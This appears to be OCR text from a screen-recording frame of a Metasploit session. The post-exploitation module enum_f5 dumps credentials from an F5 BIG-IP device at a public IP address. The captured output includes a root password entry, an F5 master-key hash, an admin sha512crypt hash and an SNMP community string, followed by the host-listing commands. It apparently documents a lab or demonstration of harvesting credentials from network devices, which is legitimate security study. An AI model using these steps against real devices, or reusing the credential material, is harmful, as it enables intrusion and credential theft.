 pr14031-F5_processor.mov
File Actions Edit View Help
Credentials
host origin service public private
realm private_type JtR Format
18.217.150.1 18.217.150.1 22/tcp root f5-bigip
Password
18.217.150.1 18.217.150.1 22/tcp F5 master-key hash KgWm8BCyndOzErbchBrbB9P6cWyrCXYjwhVeNwFuIjg867GnZ75nx8CZo3BnL9UNLcjGsJJQIMC05d
/2FU+sQg= (TRUNCATED) Nonreplayable hash
18.217.150.1 18.217.150.1 22/tcp admin $6$jb7mPTEs$lXE5Q.Ipc.A6TrSdd0KqTU.ObPUlS5W2JnrP8Ip.8b.6JMoIMOXFwcA1xqeflHd1nh
hOVxOl9UP (TRUNCATED) Nonreplayable hash sha512,crypt
18.217.150.1 18.217.150.1 161/udp (snmp) public
Password
msf6 post(networking/gather/enum_f5) > notes
Notes
Time Host Service Port Protocol Type Data
msf6 post(networking/gather/enum_f5) > hosts -d
Hosts
address mac name os_name os_flavor os_sp purpose info comments
18.217.150.1 0a:3f:c2:b9:19:72 ip-172-31-42-168.us-east-2.compute.internal F5
[*] Deleted 1 hosts
msf6 post(networking/gather/enum_f5) > hosts
03:29 -01:05